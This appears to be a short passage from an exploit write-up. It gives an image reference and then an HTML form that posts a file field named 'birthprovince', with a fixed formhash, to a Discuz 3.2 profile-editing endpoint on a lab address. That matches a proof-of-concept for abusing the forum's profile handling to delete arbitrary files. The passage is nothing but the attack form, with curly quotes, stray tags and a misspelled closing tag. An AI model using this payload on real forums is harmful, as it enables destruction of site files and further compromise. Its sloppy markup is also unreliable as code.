 <form action=”http://10.0.2.15:8999/discuz3_2/home.php?
mod=spacecp&ac=profile&op=base” method=”POST” enctype=”multipart/form-data”>
<input type=”file” name=”birthprovince” id=”file” />
<input type=”text” name=”formhash” value=”b21b6577″/></p>
<input type=”text” name=”profilesubmit” value=”1″/></p>
<input type=”submit” value=”Submit” />
</from>